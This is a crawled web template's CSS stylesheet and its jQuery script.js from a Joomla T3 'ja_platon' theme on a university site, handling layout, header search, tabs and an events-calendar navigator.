@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 24px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 0px;
}
.category-item .category-item .page-header {
  font-size: 15px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 12px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 24px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 24px;
  margin-bottom: 24px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 24px;
  font-size: 17px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 15px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 17px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eaeaea;
  float: left;
  line-height: normal;
  margin-right: 12px;
  padding: 12px 24px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 24px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eaeaea;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 24px 24px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #436600;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #436600;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 12px 0;
  text-transform: uppercase;
  line-height: normal;
  border-radius: 0px;
  font-weight: 500;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: transparent;
}
.items-more h3 {
  margin: 0 0 24px;
}
.items-more .nav > li {
  border-top: 1px solid #eaeaea;
}
.items-more .nav > li > a {
  padding: 10px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 12px 0;
}
.display-limit {
  margin: 12px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 15px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.languageswitcherload {
  float: left;
}
.languageswitcherload .mod-languages {
  text-align: left;
}
.languageswitcherload .mod-languages li {
  margin: 0;
  padding: 0 18px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.languageswitcherload .mod-languages li a {
  color: #747474;
  font-size: 10px;
}
.languageswitcherload .mod-languages li.lang-active a {
  color: #ffffff;
}
.languageswitcherload .mod-languages li a:hover,
.languageswitcherload .mod-languages li a:focus,
.languageswitcherload .mod-languages li a:active {
  color: #111a00;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 12px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.mod-preview-info {
  z-index: 10;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cccccc;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cccccc;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 11px;
  margin: 0 0 24px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
.page-subheader {
  border-bottom: 1px solid #eaeaea;
  margin: 0 0 24px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -24px;
}
.article-title,
.article-header h1 {
  margin: 0 0 12px 0;
  font-weight: 400;
}
@media (max-width: 767px) {
  .article-title,
  .article-header h1 {
    font-size: 24px;
  }
}
.article-title a,
.article-header h1 a {
  color: #333333;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.article-title a:hover,
.article-header h1 a:hover,
.article-title a:focus,
.article-header h1 a:focus {
  color: #111a00;
}
h2.article-title,
.article-header h2 {
  font-size: 19px;
  font-weight: 500;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 48px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
  .masthead {
    padding: 96px 0;
  }
  .masthead h1 {
    font-size: 105px;
  }
  .masthead p {
    font-size: 30px;
  }
  .masthead .btn-lg {
    margin-top: 24px;
    padding: 18px 42px;
    font-size: 22.5px;
  }
}
.jumbotron-primary {
  background-color: #436600;
  color: #caff66;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #ffffff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #b9ff33;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  border-radius: 0;
  box-shadow: none;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 100px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-wrapper > .container {
  margin: auto;
  -webkit-box-shadow: 0px 0px 15px -3px #eeeeee;
  -moz-box-shadow: 0px 0px 15px -3px #eeeeee;
  box-shadow: 0px 0px 15px -3px #eeeeee;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (min-width: 1500px) {
  .t3-wrapper > .container {
    width: 1440px;
  }
}
.container-sm {
  margin: 0 auto;
}
@media (min-width: 1500px) {
  .container-sm {
    width: 720px;
  }
}
.t3-topbar {
  background: #000000;
  height: 40px;
  padding-left: 160px;
}
@media (max-width: 767px) {
  .t3-topbar {
    padding-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .t3-topbar {
    padding-left: 120px;
  }
}
.t3-header {
  z-index: 1;
  top: 0;
  position: absolute;
}
@media (max-width: 767px) {
  .t3-header {
    top: auto;
  }
}
.logo {
  background: #436600;
  display: table;
  width: 160px;
  height: 160px;
  text-align: center;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo {
    width: 120px;
    height: 120px;
  }
}
@media (max-width: 767px) {
  .logo {
    width: 80px;
    height: 80px;
  }
}
.logo a {
  display: block;
  line-height: 1;
  margin: 0;
}
.logo-image a {
  display: block;
  line-height: 160px;
  width: 160px;
}
@media (max-width: 767px) {
  .logo-image a {
    line-height: 80px;
    width: 80px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-image a {
    line-height: 120px;
    width: 120px;
  }
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-image img {
  max-width: 100%;
}
.logo-text {
  display: table-cell;
  vertical-align: middle;
}
.logo-text a {
  color: #ffffff;
  text-decoration: none;
  font-size: 30px;
  font-weight: bold;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 14px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  color: #ffffff;
  display: block;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 5px;
}
@media (max-width: 767px) {
  .logo-text .site-slogan {
    display: none;
  }
}
.head-right-item {
  float: right;
}
.head-right-item.head-links .nav > li {
  float: right;
  border-left: 1px solid #424242;
  border-top: 0;
  margin-top: 0;
  padding: 20px 20px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li {
    border-left: 0;
    padding-left: 0;
  }
}
.head-right-item.head-links .nav > li > a {
  font-size: 13px;
  text-transform: uppercase;
  background: #575757;
  color: #ffffff;
  padding: 0 12px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: background-color 350ms;
  -o-transition: background-color 350ms;
  transition: background-color 350ms;
}
.head-right-item.head-links .nav > li > a:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 10px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a {
    overflow: hidden;
    text-indent: -999em;
    width: 40px;
  }
  .head-right-item.head-links .nav > li > a:after {
    position: absolute;
    left: 4px;
    text-indent: 0;
  }
}
.head-right-item.head-links .nav > li > a:hover,
.head-right-item.head-links .nav > li > a:focus,
.head-right-item.head-links .nav > li > a:active {
  background-color: #111111;
}
.head-right-item.head-links .nav > li > a.btn {
  background: none;
  padding: 0;
  position: relative;
}
.head-right-item.head-links .nav > li > a.btn-calendar {
  overflow: hidden;
  text-indent: -999em;
  width: 40px;
}
@media (max-width: 767px) {
  .head-right-item.head-links .nav > li > a.btn-calendar {
    background: #575757;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus,
  .head-right-item.head-links .nav > li > a.btn-calendar:active {
    background-color: #111111;
  }
  .head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
  .head-right-item.head-links .nav > li > a.btn-calendar:active:after {
    color: #ffffff;
  }
}
.head-right-item.head-links .nav > li > a.btn-calendar:after {
  content: "\f073";
  position: absolute;
  left: 4px;
  text-indent: 0;
}
.head-right-item.head-links .nav > li > a.btn-calendar:hover:after,
.head-right-item.head-links .nav > li > a.btn-calendar:focus:after,
.head-right-item.head-links .nav > li > a.btn-calendar:active:after {
  color: #111a00;
}
@media (min-width: 1200px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -285px;
  }
}
@media (min-width: 1500px) {
  .has-slideshow .t3-sl-1 .col-lg-6 + .col-lg-6 {
    margin-top: -360px;
  }
}
.t3-sl-2 .t3-spotlight .t3-module.default-height {
  min-height: 0 !important;
}
@media (max-width: 1199px) {
  .t3-sl-2 .t3-spotlight .t3-module,
  .t3-sl-2 .t3-spotlight .col > div {
    min-height: 0 !important;
  }
}
.t3-sl-3 {
  background: #436600;
  padding-top: 48px;
  padding-bottom: 48px;
}
.t3-sl-3 .t3-spotlight {
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-3 .t3-spotlight {
    padding-left: 80px;
    padding-right: 80px;
  }
}
@media screen and (min-width: 768px) {
  .t3-spotlight-3 {
    margin-left: -15px;
    margin-right: -15px;
  }
}
.t3-spotlight-3 > div {
  padding: 0 15px;
}
.t3-spotlight-3 .module-title {
  padding: 0;
  border-bottom: 0;
  margin-bottom: 24px;
  color: #ffffff;
  text-transform: none;
  font-size: 18px;
}
.t3-spotlight-3 .module-ct {
  padding: 0;
}
.t3-spotlight-3 blockquote {
  margin-bottom: 0;
}
.t3-spotlight-3 blockquote footer {
  color: #ffffff;
  font-size: 18px;
}
.t3-spotlight-3 blockquote footer:before {
  display: none;
}
.t3-spotlight-3 blockquote cite {
  font-family: 'Roboto', sans-serif;
}
.t3-spotlight-3 blockquote i {
  color: #333333;
  font-size: 13px;
  display: block;
}
.t3-sl-4 {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
@media (min-width: 992px) {
  .t3-sl-4 {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-sl-4 {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-sl-4 {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-spotlight-4 {
  padding: 24px 0 0;
}
.t3-spotlight-4:before,
.t3-spotlight-4:after {
  content: " ";
  display: table;
}
.t3-spotlight-4:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .t3-spotlight-4 {
    margin-left: -15px;
    margin-right: -15px;
    padding: 48px 0 0;
  }
}
.t3-spotlight-4 > div {
  padding-left: 15px;
  padding-right: 15px;
}
.t3-spotlight-4 > div.empty {
  display: none;
}
@media (max-width: 1499px) and (min-width: 992px) {
  .t3-spotlight-4 > div {
    width: 20%;
  }
}
.t3-spotlight-4 > div .menu li {
  border: 0;
}
.t3-spotlight-4 .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
}
.t3-spotlight-4 .t3-module .module-title {
  border-bottom: 0;
  color: #ffffff;
  font-size: 15px;
  letter-spacing: 0.25px;
  margin-bottom: 24px;
  padding: 0 0 10px;
  position: relative;
}
@media (max-width: 1199px) {
  .t3-spotlight-4 .t3-module .module-title {
    text-transform: none;
  }
}
.t3-spotlight-4 .t3-module .module-title:before {
  background-color: #436600;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 36px;
}
.t3-spotlight-4 .t3-module .module-ct {
  background: #414141;
  padding: 0;
  color: #999999;
}
.t3-spotlight-4 .t3-module small {
  display: inline-block;
}
.t3-spotlight-4 .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-spotlight-4 .t3-module ul > li > a {
  color: #999999;
  font-weight: 400;
  padding-top: 0;
  text-transform: none;
}
.t3-spotlight-4 .t3-module ul > li > a:hover,
.t3-spotlight-4 .t3-module ul > li > a:active,
.t3-spotlight-4 .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-spotlight-4 .t3-module ul > li.active > a {
  background: none;
  color: #111a00;
}
.t3-content {
  padding: 24px;
}
@media (min-width: 992px) {
  .t3-content {
    padding: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-content {
    padding: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-content {
    padding: 80px;
  }
}
@media (max-width: 992px) {
  .t3-content {
    min-height: auto !important;
  }
}
.one-sidebar-right .t3-sidebar-right,
.two-sidebar .t3-sidebar-right {
  border-left: 1px solid #eaeaea;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-sidebar-right,
  .two-sidebar .t3-sidebar-right {
    border-left: 0;
    border-top: 1px solid #eaeaea;
    min-height: 1px !important;
  }
}
.one-sidebar-left .t3-sidebar-left,
.two-sidebar .t3-sidebar-left {
  background: #f8f8f8;
  padding-top: 40px;
}
.t3-footer {
  background: #414141;
  color: #999999;
  padding-left: 40px;
  padding-right: 40px;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  .t3-footer {
    padding-left: 52.22222222px;
    padding-right: 52.22222222px;
  }
}
@media (min-width: 1200px) {
  .t3-footer {
    padding-left: 63.33333333px;
    padding-right: 63.33333333px;
  }
}
@media (min-width: 1500px) {
  .t3-footer {
    padding-left: 80px;
    padding-right: 80px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footnav {
  padding: 24px 0 0;
  margin-left: -30px;
  margin-right: -30px;
  font-size: 13px;
  display: table;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
@media (max-width: 1199px) {
  .t3-footnav {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media screen and (min-width: 768px) {
  .t3-footnav {
    padding: 48px 0 0;
  }
}
.t3-footnav > div {
  padding-left: 30px;
  padding-right: 30px;
  display: table-cell;
  vertical-align: bottom;
  float: none;
}
@media (max-width: 1199px) {
  .t3-footnav > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.333%;
  }
  .t3-footnav > div.empty {
    display: none;
  }
}
.t3-footnav .t3-module {
  background: #414141;
  color: #999999;
  margin-top: 12px;
  margin-bottom: 12px;
  display: table-cell;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 13px;
  margin-bottom: 12px;
  padding: 0;
  border-bottom: 0;
}
.t3-footnav .t3-module .module-ct {
  padding: 0;
  color: #999999;
}
.t3-footnav .t3-module small {
  display: inline-block;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li > a {
  color: #999999;
  text-transform: none;
  padding-top: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  color: #111a00;
}
.t3-footnav .t3-module h3.social-title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: 1.25px;
  margin: 0 0 24px;
}
.t3-footnav .t3-module h3.social-title small {
  color: #ffffff;
  border-bottom: 1px solid;
  font-size: 10px !important;
  position: relative;
  top: -4px;
}
.t3-footnav .t3-module ul.social-list > li {
  display: inline-block;
}
.t3-footnav .t3-module ul.social-list > li + li {
  margin-left: 10px;
}
.t3-footnav .t3-module ul.social-list > li a {
  border: 2px solid #575757;
  color: #9e9e9e;
  display: inline-block;
  height: 40px;
  line-height: 36px;
  position: relative;
  text-align: center;
  width: 40px;
  -webkit-transition: all 350ms;
  -o-transition: all 350ms;
  transition: all 350ms;
}
.t3-footnav .t3-module ul.social-list > li a .fa {
  position: relative;
}
@media (max-width: 1199px) {
  .t3-footnav .t3-module ul.social-list > li a {
    width: 34px;
    height: 34px;
    line-height: 30px;
  }
}
.t3-footnav .t3-module ul.social-list > li a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  background: #ffffff;
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
}
.t3-footnav .t3-module ul.social-list > li a:hover,
.t3-footnav .t3-module ul.social-list > li a:focus,
.t3-footnav .t3-module ul.social-list > li a:active {
  border-color: #ffffff;
  color: #333333;
}
.t3-footnav .t3-module ul.social-list > li a:hover:before,
.t3-footnav .t3-module ul.social-list > li a:focus:before,
.t3-footnav .t3-module ul.social-list > li a:active:before {
  height: 100%;
}
.t3-copyright {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  font-size: 13px;
  margin-top: 48px;
  padding: 48px 0;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    border: 0;
    padding-top: 0;
    margin-top: 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}
.nicescroll-rails > div {
  border: 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://fcm.uccuyosl.edu.ar/templates/ja_platon/js/script.js
body_size: 2249
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

 (function($){

  // add scroll/show/hide for event calendar
  $(window).load(function () {
  	var $t3content=0;
  	if ($('#t3-content').length) {
  		$t3content = $('#t3-content').css('padding-top').replace('px', '');
  	}
    
    setInterval(function(){ calheight('.equal-height', '.col', '.col', 'child'); }, 500);
    function calheight(_parent, _children, _depend, _extend) {
      parentEle = $(_parent);
      for (i=0;i<parentEle.length;i++) {
        if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
        var max=0;
        var dependmin=$($(parentEle[i]).find(_depend)[0]).outerHeight( true );
        dependele = $(parentEle[i]).find(_depend);
        for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
          if (dependmin>$(dependele[j]).outerHeight( true ))
            dependmin=$(dependele[j]).outerHeight( true );
        }

        childele = $(parentEle[i]).find(_children);
        for (j=0;j<childele.length;j++) {
          $height = $(childele[j]).outerHeight( true ); // default element use to calculate.
          if (_extend=='parent') $height = $(childele[j]).parent().outerHeight( true ); // if we need to use parent to calculate.
          if (_extend=='child') {
            $crent = $(childele[j]).children(); // if we need to use children to calculate.
            $height = 0; 
            for (m=0;m<$crent.length;m++) {
              $height += $($crent[m]).outerHeight( true );
            }
          } 
          if ($height>max)
            max = $height;
        }
        if (dependmin==max) continue; // if already calculate height we continue;
        if (max>0) { // only recalculate with the visibility element.
          $(parentEle[i]).find(_depend).css('min-height', max+(parseInt($t3content)*2));
        }
      }
    }
  });
  // add scroll/show/hide for event calendar

  $(document).ready(function(){
    if($('.joms-toolbar--desktop').length > 0) {
      // Add Affix for header
      $heightBlocktop = $('.t3-topbar ').outerHeight() + $('.t3-mainnav ').outerHeight();
      $('#community-wrap > .jomsocial').affix({
        offset: {
        top: $heightBlocktop,
        }
      })


      $(window).resize(function(){
        $heightBlocktop = $('.t3-topbar ').outerHeight() + $('.t3-mainnav ').outerHeight();
        $('#community-wrap > .jomsocial').affix({
          offset: {
          top: $heightBlocktop,
          }
        })
      });
    }

    $('.btn-search').click(function() {
      $('.head-search').toggleClass('btn-open');
      $('.topbar-right').toggleClass('btn-open');
      if ($('.head-search').hasClass('btn-open')) {
        $('#mod-search-searchword').focus();
      }
    });

  // Reset header search when click outsite.
  $(document).click(function (e)
  {
    var container = $('.head-search');

    if (!container.is(e.target) && container.has(e.target).length === 0)
    {
      $('.head-search').removeClass('btn-open');
    }
  });
  });

})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
    if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
      $('.nav.nav-tabs a').click(function (e) {
          e.preventDefault();
          $(this).tab('show');

      })
     }
  });
})(jQuery);


// JOMS CALENDAR MODULE
// Add navigator for event list
//-----------------------
jQuery(document).ready(function($){ 

  var ec_add_nav = function ($module) {
    $module.find('.joms-event__grid').append('<div class="eventscalendar-nav"><span class="prev-event" title="Prev Event"><i class="fa fa-long-arrow-left"></i></span><span class="next-event" title="Next Event"><i class="fa fa-long-arrow-right"></i></span></div>');
    var $events = $module.find('.joms-calendar__event-list').children();
    // bind click for nav
    $module.find('.eventscalendar-nav span').on('click', function () {
      var $this = $(this),
        curridx = $module.data('current-idx'),
        dir = $this.hasClass('prev-event') ? -1 : +1,
        nextidx = curridx + dir;

      if (nextidx < 0) {
        // trigger prev month, then show the last item
        $module.data('current-idx', -1);
        $module.find('.joms-calendar--prev').trigger('click');
        return;
      }
      if (nextidx >= $events.length) {
        // trigger next month, then show the first item
        $module.find('.joms-calendar--next').trigger('click');
        return;
      }
      // else, show event
      show_event(nextidx);
    });

    var show_event = function (idx) {
      if (!$events.length) {
        $module.data('current-idx', 0);
        return;
      }

      // detect the most recent new event for the first show
      if ($module.data('current-idx') == undefined) {
        var $today = $module.find('.joms-calendar--today');
        if ($today.length) {
          var today = $today.text(),
            $next_event = $events.filter(function(){
              return $(this).data('event-day') >= today;
            }).first();
          if ($next_event.length) idx = $next_event.index();
        }
      }
      if (idx == -1 || $module.data('current-idx') == -1) idx = $events.length - 1;
      $events.addClass('hide').eq(idx).removeClass('hide');
      $module.data('current-idx', idx);
      // hightligh day
      var $event_days = $module.find('.joms-calendar__event'),
        $event = $events.eq(idx),
        event_day = $event.data('event-day');
      $event_days.removeClass('hilite').filter(function(){return $(this).data('event-day') == event_day}).addClass('hilite');
    };

    $('.joms-calendar--prev, .joms-calendar--next').on('click', function () {
      setTimeout(function(){
        // find the module withouth nav and reinit
        var $module = $('.joms-module--eventscalendar').filter(function(){
          return $(this).find('.eventscalendar-nav').length == 0;
        });
        ec_add_nav ($module);
      }, 50);
    });

    show_event (0);

    // click day to show event for that day
    $('.joms-calendar__event').on('click', function (){
      var event_day = $(this).data('event-day'),
          day_events = $events.filter(function(){
              return $(this).data('event-day') == event_day;
            }),
          idx = day_events.first().index();
      show_event(idx);
    });
  };

  $('.joms-module--eventscalendar').each (function(){
    ec_add_nav($(this));
  })
});


